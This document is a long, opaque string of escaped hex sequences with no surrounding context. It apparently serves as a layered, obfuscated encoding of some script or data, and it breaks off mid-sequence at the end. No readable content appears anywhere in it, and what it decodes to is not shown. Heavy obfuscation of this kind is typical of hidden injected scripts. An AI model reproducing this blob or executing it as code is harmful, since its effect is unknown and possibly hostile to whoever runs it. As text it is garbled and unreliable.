C\x6A\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x62\x5C\x65\x5C\x65\x5C\x74\x5C\x63\x5C\x39\x5C\x67\x5C\x7A\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x39\x5C\x64\x5C\x39\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x6A\x5C\x65\x5C\x65\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x44\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x65\x5C\x70\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x6A\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x64\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x68\x5C\x6A\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x68\x5C\x68\x5C\x68\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x6C\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x62\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x68\x5C\x68\x5C\x63\x5C\x7A\x5C\x79\x5C\x6F\x5C\x63\x5C\x62\x5C\x68\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x65\x5C\x70\x5C\x73\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x67\x5C\x6B\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x67\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x69\x5C\x6C\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x68\x5C\x68\x5C\x6C\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x6C\x5C\x73\x5C\x63\x5C\x68\x5C\x6C\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x67\x5C\x6B\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x68\x5C\x69\x5C\x6C\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x65\x5C\x70\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x62\x5C\x39\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x64\x5C\x70\x5C\x74\x5C\x68\x5C\x68\x5C\x6B\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x62\x5C\x39\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x70\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x62\x5C\x39\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x44\x5C\x73\x5C\x69\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x6A\x5C\x73\x5C\x63\x5C\x62\x5C\x39\x5C\x77\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x39\x5C\x62\x5C\x73\x5C\x63\x5C\x68\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x39\x5C\x62\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x6C\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x39\x5C\x62\x5C\x73\x5C\x63\x5C\x68\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x6B\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x6C\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x62\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x39\x5C\x62\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x6C\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x6B\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x69\x5C\x65\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x6B\x5C\x39\x5C\x6D\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x6A\x5C\x39\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x63\x5C\x6A\x5C\x68\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x6